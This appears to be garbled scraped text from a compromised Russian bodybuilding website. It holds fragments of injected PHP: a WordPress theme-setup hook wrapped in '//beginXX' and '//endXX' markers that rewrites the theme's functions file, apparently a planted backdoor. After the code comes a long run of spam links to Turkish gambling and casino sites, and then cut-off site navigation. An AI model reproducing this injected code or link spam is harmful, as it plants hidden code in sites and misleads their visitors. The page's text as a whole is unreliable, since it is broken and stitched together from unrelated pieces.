
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘швунг жимо
Базовы
8 декабря,
Основные 